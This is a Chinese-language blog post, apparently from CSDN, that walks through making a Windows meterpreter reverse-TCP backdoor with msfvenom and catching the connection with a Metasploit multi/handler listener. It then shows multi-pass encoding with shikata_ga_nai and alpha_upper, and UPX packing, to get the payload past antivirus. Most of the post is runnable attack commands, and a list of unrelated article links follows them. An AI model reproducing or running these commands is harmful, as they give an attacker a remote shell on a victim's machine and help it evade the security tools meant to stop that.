-

msfvenom制作主控与被控端

- msfconsole

- msfvenom -p windows/meterpreter/reverse_tcp lhost 192.168.107.135 lport 5000 -f exe -o /var/payload.exe



说明:-p或--payload 后面接载荷 查看msf都有哪些载荷可以通过 msfvenom -l payloads 命令

lhost 填写主控端IP lpost填写主控端端口

-f 或 --format 接输出文件的格式

-o 或 --out 指定文件存放路径

--payload-options //列举payload的标准参数项

--help-formats //列举msf支持的输出文件格式

关于msfvenom更详细参数使用可以参看:Metasploit——msfvenom免杀木马_小白白@的博客-CSDN博客_msfvenom免杀

生成的payload.exe采用各种方法存放在被控端

在主控端msfconsole下执行

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp //需要与生成被控端时的payload一致

- set lhost 192.168.107.135

- set lport 5000 //这两条须与生成被控端时设置的主控端IP和端口一致

- exploit



被控端执行payload.exe后,在主控端可以看到信息:

此时主控端与被控端建立连接 。但是由于这个工具被用烂了,一般生成的被控端都会被查杀,所以通常都会对被控端进行重编码。

msf框架里的编码功能可以对被控端进行重新编码,多次编码,多种方式混合编码

执行 msfvenom -l encoder 可以查看编码器列表,excellent级的编码器效果更好

- msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.107.135 lport=5000 -e x86/nonalpha -f c

此处输出格式选C,可以在屏幕上看到编码结果,想了解多次、混合编码效果可以输出这种格式,比较low的编码出来的代码是不变的,如上例。



- msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.107.135 LPORT=5000 -e x86/shikata_ga_nai -i 10 -f raw |msfvenom -a x86 --platform Windows -e x86/alpha_upper -i 5 -f exe -o /var/payload.exe

上面的命令 -i 10 表示编码10,混合编码要写多次msfvenom用并|分隔

第二种编码不能缺--platform Windows,会执行不下去,第一种编码写不写都会报错,但是可以继续执行,原因暂不明

即使多次编码了,还是多半也被查出来,此时可以采用“加壳”的办法

upx /var/payload.exe

本文仅仅只是记录思路和命令,如上操作的被控端绝大部分还是会被查杀

-

相关阅读:

传奇外网开服教程-GEE传奇外网全套架设教程

剪映电脑版画中画在哪?

ARM-V9 RME(Realm Management Extension)系统架构之系统初始化流程

初识OpenGL (-)纹理(Texture)

unity 双击物体让其显示,再次双击让其隐藏

Java 得到当前时间距离第二天凌晨还剩多少秒

详解环境变量

Docker--network命令的用法

template关键字

ES6基础总结(上)

- 原文地址:https://blog.csdn.net/angleoldhen/article/details/126019023